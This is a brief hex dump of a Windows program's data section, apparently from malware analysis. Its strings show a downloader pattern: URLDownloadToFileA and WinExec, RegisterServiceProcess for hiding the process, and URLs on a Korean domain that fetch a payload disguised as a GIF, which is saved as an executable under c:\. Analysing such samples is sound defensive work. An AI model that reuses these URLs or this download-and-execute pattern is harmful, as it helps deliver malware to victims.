 .00402FF0: 00 00 00 00.00 00 00 00.00 00 00 00.00 00 00 00
.00403000: 6B 65 72 6E.65 6C 33 32.2E 64 6C 6C.00 57 69 6E kernel32.dll Win
.00403010: 45 78 65 63.00 52 65 67.69 73 74 65.72 53 65 72 Exec RegisterSer
.00403020: 76 69 63 65.50 72 6F 63.65 73 73 00.75 72 6C 6D viceProcess urlm
.00403030: 6F 6E 2E 64.6C 6C 00 2D.2D 2D 2D 2D.2D 2D 2D 2D on.dll ---------
.00403040: 2D 2D 2D 2D.2D 2D 2D 2D.2D 2D 2D 00.00 52 4C 44 -----------  RLD
.00403050: 6F 77 6E 6C.6F 61 64 54.6F 46 69 6C.65 41 00 2D ownloadToFileA -
.00403060: 2D 2D 2D 2D.2D 2D 2D 2D.2D 2D 2D 2D.2D 2D 2D 2D ----------------
.00403070: 00 68 74 74.70 3A 2F 2F.6E 75 72 73.69 6E 67 6B  http://nursingk
.00403080: 6F 72 65 61.2E 63 6F 2E.6B 72 2F 69.6D 61 67 65 orea.co.kr/image
.00403090: 73 2F 69 6E.66 32 2E 70.68 70 3F 76.3D 73 00 78 s/inf2.php?v=s x
.004030A0: 78 78 78 78.78 78 78 78.78 78 78 00.68 74 74 70 xxxxxxxxxxx http
.004030B0: 3A 2F 2F 6E.75 72 73 69.6E 67 6B 6F.72 65 61 2E ://nursingkorea.
.004030C0: 63 6F 2E 6B.72 2F 69 6D.61 67 65 73.2F 6D 65 64 co.kr/images/med
.004030D0: 73 2E 67 69.66 00 63 3A.5C 34 35 39.5C 2E 65 78 s.gif c:\459\.ex
.004030E0: 65 00 63 3A.5C 62 6F 6F.74 2E 62 61.6B 00 00 00 e c:\boot.bak
.004030F0: 00 00 00 00.00 00 00 00.00 00 00 00.00 00 00 00
.00403100: 00 00 00 00.00 00 00 00.00 00 00 00.00 00 00 00
.00403110: 00 00 00 00.00 00 00 00.00 00 00 00.00 00 00 00